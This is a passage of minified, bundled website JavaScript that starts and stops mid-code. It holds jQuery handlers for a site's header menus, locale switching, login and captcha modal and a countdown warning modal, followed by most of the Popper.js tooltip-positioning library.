			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
